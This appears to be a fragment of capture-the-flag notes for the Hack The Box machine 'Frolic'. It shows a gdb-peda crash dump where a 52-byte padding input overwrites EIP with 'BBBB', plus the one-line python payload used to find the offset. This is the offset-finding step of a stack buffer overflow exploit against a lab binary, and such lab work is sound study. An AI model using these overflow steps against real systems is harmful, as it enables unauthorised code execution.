 192.168.1.12
10.10.14.16
10.10.10.111 - Frolic
[----------------------------------registers-----------------------------------]
EAX: 0x38 ('8')
EBX: 0xffffce90 --> 0x2
ECX: 0x0
EDX: 0xf7fc2600 (0xf7fc2600)
ESI: 0x8048540 (<__libc_csu_init>: push ebp)
EDI: 0xf7ffcb80 --> 0x0
EBP: 0x41414141 ('AAAA')
ESP: 0xffffce60 --> 0xffffd100 --> 0x0
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xffffce60 --> 0xffffd100 --> 0x0
0004| 0xffffce64 --> 0xf7fc1768 --> 0xf7ffdbbc --> 0xf7fc1880 --> 0xf7ffda50 --> 0x0
0008| 0xffffce68 --> 0xf7fc1c20 --> 0xf7c1f2bc ("GLIBC_PRIVATE")
0012| 0xffffce6c --> 0x1
0016| 0xffffce70 --> 0xffffce90 --> 0x2
0020| 0xffffce74 --> 0xf7e1cff4 --> 0x21cd8c
0024| 0xffffce78 --> 0x0
0028| 0xffffce7c --> 0xf7c232d5 (add esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()
gdb-peda$ r $(python2 -c 'print "A"*52 + "B"*4')
Offset 52 !
VPN - root's tasks www-data Debugging